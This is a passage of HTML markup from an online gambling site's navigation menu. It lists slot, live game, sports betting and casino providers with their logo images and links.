                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chlorinegenie.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chlorinegenie.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chlorinegenie.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
